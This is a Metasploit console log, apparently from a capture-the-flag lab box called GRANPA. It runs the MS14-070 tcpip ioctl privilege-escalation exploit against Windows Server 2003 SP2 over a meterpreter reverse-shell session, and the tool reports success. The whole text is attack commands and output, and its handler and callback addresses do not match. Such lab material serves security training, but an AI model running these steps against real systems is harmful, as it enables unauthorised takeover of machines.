 msf exploit(windows/local/ms14_070_tcpip_ioctl) > show options
Module options (exploit/windows/local/ms14_070_tcpip_ioctl):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
Exploit target:
Id Name
-- ----
0 Windows Server 2003 SP2
msf exploit(windows/local/ms14_070_tcpip_ioctl) > sessions -i
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows NT AUTHORITY\NETWORK SERVICE @ GRANPA 10.10.14.37:4444 -> 10.10.10.14:1034 (10.10.10.14)
msf exploit(windows/local/ms14_070_tcpip_ioctl) > set session 1
session => 1
msf exploit(windows/local/ms14_070_tcpip_ioctl) > run
[*] Started reverse TCP handler on 172.16.182.150:4444
[*] Storing the shellcode in memory...
[*] Triggering the vulnerability...
[*] Checking privileges after exploitation...
[+] Exploitation successful!
[*] Exploit completed, but no session was created.